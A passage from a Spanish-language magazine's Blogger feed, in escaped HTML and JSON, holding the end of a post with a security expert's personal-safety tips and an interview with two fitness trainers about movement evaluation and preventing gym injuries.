veces ya no dan respuesta a los ciudadanos, no se trata sólo de sufrir un robo; están en juego nuestra propia vida, la de nuestra familia y otros seres queridos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E# SER TOLERANTE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi estás manejando y alguien te pide paso o se quiere adelantar, hacete a un lado; no sabes quién es, ni porqué tiene prisa. No pelees ni reclames porqué alguien viene apurando el tráfico o porque te cerró el paso, respirá profundamente, contá hasta 10 y valorá tu VIDA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER HUMILDE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstos tiempos requieren actuar con bajo perfil. Si tenés dinero, no lo proclames por todos lados, no dejes que se vean tus bolsillos, billetera o carteras con dinero y, mucho menos sacar todo tu dinero para pagar en la caja de algún negocio o supermercado. No exponer todas tus joyas, carteras de marca, vehículos costosos, etc. Los delincuentes andan buscando a esa gente que aparenta tener dinero para asaltarlo o secuestrarlo.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm9gRn6fsQi4VGSlHeEX19hPMzI51LxyM5zYeoiGqqFcsAoplN1QjGuKAQKtdIcNH2WU4-2sy9aBlL40pu9G2iF7be6smk4jIZM7vlcNlsU4PDNDYmieQ8pvybC9zubbqZgkyRG6hFxpH4fJhJK1-_tyfEyTv-GSnLHw5_gwG7XmZiIO4yoTBlg2kZLPU\/s2257\/visi%202.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1497\" data-original-width=\"2257\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm9gRn6fsQi4VGSlHeEX19hPMzI51LxyM5zYeoiGqqFcsAoplN1QjGuKAQKtdIcNH2WU4-2sy9aBlL40pu9G2iF7be6smk4jIZM7vlcNlsU4PDNDYmieQ8pvybC9zubbqZgkyRG6hFxpH4fJhJK1-_tyfEyTv-GSnLHw5_gwG7XmZiIO4yoTBlg2kZLPU\/s320\/visi%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER PRUDENTE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESer valiente puede tener consecuencias. Si ves que le están haciendo daño a alguien o sabes donde tienen a alguien robando o secuestrando, podés avisar, pero… si es posible, no hablar cerca del lugar, ni de tu propio celular. Siempre que pueda debes utilizar un teléfono alternativo o de cabina y hacer la denuncia de modo anónimo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E# SER ÁGIL\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi estás en tu automóvil o te quedas en medio de un tiroteo, es mejor que te agaches hasta el piso del vehículo y cubras tu cabeza con ambas manos; si llevás niños en el automóvil, hacer lo mismo con ellos. Si estás caminando y te encontrás en un tiroteo, no salgas corriendo, puede que te confundan; mejor tirarse al piso y cubrirse la cabeza con ambas manos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER RESERVADO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECerrar la boca en lugares públicos, no hablar de que la delincuencia te tiene harto, de que sabes dónde están los mafiosos, o de que tenés deseo hacer algo para parar la delincuencia. No sabes quién está sentado a tu lado en el restaurante, en el parque o en misa. Reservarse los comentarios, protege tu vida.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihBZzqRfSrTL2zvnr43kpznF1PKkvlI97InXbxnxkqdf4yS5XABU1ceiwo2z2_iSIxF_epX1J4yCNwCRo0yHf_n_ms_lVcKgd35vIl6LuPxDPM6OTRUJ2qf2y4tymCtqwo5toDs6rEULquf_SG7x-Bfsw0qAEt27xbdOWbPIA7EWa4fjiwyETSiyOqhGo\/s1921\/vis4.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1121\" data-original-width=\"1921\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihBZzqRfSrTL2zvnr43kpznF1PKkvlI97InXbxnxkqdf4yS5XABU1ceiwo2z2_iSIxF_epX1J4yCNwCRo0yHf_n_ms_lVcKgd35vIl6LuPxDPM6OTRUJ2qf2y4tymCtqwo5toDs6rEULquf_SG7x-Bfsw0qAEt27xbdOWbPIA7EWa4fjiwyETSiyOqhGo\/w400-h234\/vis4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER PREVENIDO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELos delincuentes prefieren operar de noche. Si tu zona se ha vuelto muy riesgosa y tenés hijos menores a los que les encanta salir, es tiempo de hablar seriamente con ellos y, si crees necesario, quitarles las llaves de los automóviles y prohibirles salir por la noche. Ellos protestarán de mejor o peor modo, pero es mejor soportar sus protestas a lamentar desgracias irreparables.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER SUTIL\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPublicar tus fotos o de tu familia en Facebook, o similares puede ser divertido, pero no publiques fotos de viajes, de los automóviles de la familia, de tu casa o de tus actividades ordinarias. Los dueños de lo ajeno se han convertido en expertos en obtener información desde internet, donde te ven cómo te está yendo y a toda tu familia. También tener mucho cuidado con lo que están publicando tus hijos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER MUY PRIVADO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBHNt5T5lOhh2nX2xtaQYfRhx8P0MF4IdRVe31iDPmHD032L8sd_fFUi0B8mQsxko_5hzCx_C8TUW-G3vc5VBOY7yi7wIkUa2x5zQmLBBDsIXf1IFTZysa90Fpn_9NUGzNoqxZK0Q5Wi7onbWZyYBFb9DHBk6UgZw-baYpi3EbC5qoPU-DtL9_S7YFQdo\/s1713\/vis3.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1713\" data-original-width=\"1713\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBHNt5T5lOhh2nX2xtaQYfRhx8P0MF4IdRVe31iDPmHD032L8sd_fFUi0B8mQsxko_5hzCx_C8TUW-G3vc5VBOY7yi7wIkUa2x5zQmLBBDsIXf1IFTZysa90Fpn_9NUGzNoqxZK0Q5Wi7onbWZyYBFb9DHBk6UgZw-baYpi3EbC5qoPU-DtL9_S7YFQdo\/s320\/vis3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESeleccionar con mucho cuidado al personal que trabaja en tu casa (jardinería, obreros, personal de servicio fijo o por día) y ser precavido en el trato. En tu casa, no dejes en lugares accesibles tus estados de cuenta, chequeras, dinero, documentos legales. Las informaciones personales que brindas deben ser limitadas; que no sepa de tus propiedades, vivienda, familia, negocio, cuentas, viajes, otros. Trata de tener siempre una fotografía y copia de cedula de los empleados de la casa, incluyendo las de los guardias que lo cuidan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# SI TODO ESTO FALLA\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi desafortunadamente, pese a todas las precauciones eres víctima de un asalto, mantener la calma. No hacer ningún movimiento que los ponga nerviosos, no les mire la cara, entregar lo que pidan y luego tratar de alejarse calmadamente. Oponer resistencia te puede costar la vida.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnDuVtpxrYof2SbxdvqKj6ogCCMVqc48M8bqzBzz6jUqx3nbqLLAF5yOmuw3EuaHFv6Xcm6KZArqXAIiA8dsMEpoodN7fvqfjliPZZrmKbSFjS6oxrHT4Hl8LYMr5FSWiL2_b6VIZTJwVMpJD40cRq2BByINieem6rDzRfQeqTKZwzGoIcRFq8rikPiI\/s2441\/VIS5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2441\" data-original-width=\"1801\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnDuVtpxrYof2SbxdvqKj6ogCCMVqc48M8bqzBzz6jUqx3nbqLLAF5yOmuw3EuaHFv6Xcm6KZArqXAIiA8dsMEpoodN7fvqfjliPZZrmKbSFjS6oxrHT4Hl8LYMr5FSWiL2_b6VIZTJwVMpJD40cRq2BByINieem6rDzRfQeqTKZwzGoIcRFq8rikPiI\/w472-h640\/VIS5.jpg\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6209807842830595644\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/julio-espinola-experto-en-seguridad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6209807842830595644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6209807842830595644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/julio-espinola-experto-en-seguridad.html","title":"JULIO ESPÍNOLA, EXPERTO EN SEGURIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s72-c\/vision%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8979948253499290733"},"published":{"$t":"2023-06-24T14:53:00.000-07:00"},"updated":{"$t":"2023-06-24T14:53:11.441-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEPORTES"}],"title":{"type":"text","$t":"ENTRENA CON EDU"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s4496\/DSC_3157.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s320\/DSC_3157.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ENery Vera y Edu Silvero.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EEL ENTRENADOR EMPIRICO LESIONA\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EA SUS ALUMNOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEstamos en una época de la cultura del desarrollo muscular con las influencias de famosos que exponen sus figuras curvilíneas en internet, instando a seguir la misma rutina que ellos. Así también, han surgido muchos gimnasios “improvisados” en el sentido de, que los entrenadores se guían por tutoriales de YouTube o usando métodos antiquísimos y empíricos. Pero, todo problema tiene solución, el “WORKSHOP PARA ENTRENADORES Y PUBLICO EN GENERAL”.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENos encontramos con dos jóvenes muy activos y, ambos son entrenadores profesionales con certificación y en constante capacitación, se trata del Prof. Eduardo Silvero y el Prof. Nery Vera, quienes vienen dando charlas y capacitaciones a nivel país y en breve a nivel internacional.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Cómo están trabajando en el tema de las capacitaciones?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETrabajamos en dupla para los cursos, me acompaña el Prof. Nery Vera, entrenador especializado, ambos somos certificados y compartimos la misma metodología.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERecientemente presentaron dos workshop en Ciudad del Este.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L5x-nsG1b859DEyhh_Zl_C4nO0dtwizRFbYqDxVFOF3QXAaZfmrewvvz39mnWYegr3lP6BA66Jiw-OHUCwV2FVysDyqzlRhgYSw2bhdGp6rgcLoCMDZAA2nQ3BICAkzpD03vj7xaybJDBsodNudVuc9F1ZW1uss8G-GHVF_y4G6ZCuDX9wMREr19h7U\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L5x-nsG1b859DEyhh_Zl_C4nO0dtwizRFbYqDxVFOF3QXAaZfmrewvvz39mnWYegr3lP6BA66Jiw-OHUCwV2FVysDyqzlRhgYSw2bhdGp6rgcLoCMDZAA2nQ3BICAkzpD03vj7xaybJDBsodNudVuc9F1ZW1uss8G-GHVF_y4G6ZCuDX9wMREr19h7U\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl workshop que presentamos fue “Musculación femenina” dirigido a todo público, ya sea entrenadores o quien lo esté practicando, con el propósito de enseñar a la gente la forma correcta de entrenar, la importancia del pre calentamiento y el estiramiento, especialmente a la mujeres.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl segundo workshop presentamos el tema “De la evaluación al movimiento” aplicada al cross training, musculación y funcional, dirigido a entrenadores. Enseñamos a evaluar el movimiento para tratar de prevenir lesiones,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Porqué es tan importante la evaluación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa evaluación es la base de todo entrenamiento porque yo no puedo prescribir una rutina sin evaluar previamente a un alumno, sería como pedirle al médico una receta sin que éste haya evaluado al paciente. Primero se debe saber los problemas posturales, funcionales, a nivel articulaciones y\/o musculares, luego preparar la rutina de ejercicios.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿En qué consiste la Evaluación del movimiento”?\u003C\/span\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7zrIC0HqcC1TxjxqefSuFI-lrOcGFCWohnwOXyp377eKElVkZ9kU2SzlaNlMxiF7WFvqr9cTfucXDF1gl6qjBron4vtgcT0oZWwsTeALgWAlaTro9Wce4JHJM0_pllSoZrLYXSnxW6bVcVKW7doV3LUpeFZZITWtYsun4M3eXVZUJiE8eV5Fo_WFEHg\/s4496\/DSC_3085.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7zrIC0HqcC1TxjxqefSuFI-lrOcGFCWohnwOXyp377eKElVkZ9kU2SzlaNlMxiF7WFvqr9cTfucXDF1gl6qjBron4vtgcT0oZWwsTeALgWAlaTro9Wce4JHJM0_pllSoZrLYXSnxW6bVcVKW7doV3LUpeFZZITWtYsun4M3eXVZUJiE8eV5Fo_WFEHg\/s320\/DSC_3085.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMediante el curso, el entrenador aprende a identificar las alteraciones y a partir de ahí pueda prescribir un entrenamiento de forma segura. Nuestro propósito como disertantes es que el entrenador aprenda a evaluar a sus alumnos y a utilizar algunas herramientas o estrategias correctivas eficientes para poder mejorar el movimiento de su alumno.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿De quién depende para no sufrir lesiones al hacer ejercicios?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAlgunos “entrenadores” siguen usando métodos empíricos y carecen de conocimiento. Es una gran preocupación no invertir\u0026nbsp; para conocer más y es un problema para el alumno este tipo de entrenador, porque en el gimnasio tratamos con la salud de la persona, somos “la primera medicina preventiva”, esto es muy delicado y debemos estar preparado, es decir, tener conocimiento de anatomía, fisiología, biomecánica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿El uso de las máquinas facilita la tarea?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl alumno debe desarrollar sus habilidad en el espacio sin la utilización de ningún tipo de aparato. Algunos entrenadores encuentran que con el uso de las maquina puede solucionar ciertos problemas posturales y facilitarle así la tarea, pero resulta, que las maquinas por ser multiarticulares terminan complicando la situación de muchas personas. Si hay un problema estructural, de postura o funcionalidad y no se tiene el control motor de cómo manejar el cuerpo en el espacio, la máquina no le va solucionar el problema, al contrario, se podría agravar dicho problema.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Cuál es la receptividad de los entrenadores para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor cada curso y charla que damos nos sentimos contentos por los que vinieron, al mismo tiempo es angustiante ver que son pocos entrenadores que se interesan por su capacitación. Conocemos muchos entrenadores en Alto Paraná y, de todos ellos sólo 1% participan del curso. Quiere decir que, el 99 % de los entrenadores están llevando sus clases de forma empírica, por eso instamos a todos a que se animen a capacitarse para ayudar de verdad a sus alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Ya han tratado con personas que se han lesionados en gimnasio?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/s4496\/DSC_3152.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/w400-h268\/DSC_3152.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMuchas veces llegan a nosotros personas con lesiones lumbares, en las rodillas o en los hombros, cada vez hay más personas lesionadas, eso quiere decir que no se está haciendo bien las cosas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHoy día el objetivo de ir a un gimnasio no solo es bajar de peso, miramos más allá de lo estético, es decir, mejorar la funcionalidad de la persona y que esa funcionalidad tenga transferencia en su vida cotidiana, mejorar la calidad de vida. A medida que la persona va envejeciendo, no significa perder la funcionalidad.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Quiénes invierten más en el servicio de un entrenador?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa mayor demanda en entrenamiento proviene del sexo femenino, principalmente los ejercicios personalizados, es una gran inversión de las mujeres y teniendo en cuenta esta inversión, los entrenadores debemos estar capacitados para brindar un buen servicio.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8979948253499290733\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html","title":"ENTRENA CON EDU"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s72-c\/DSC_3157.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});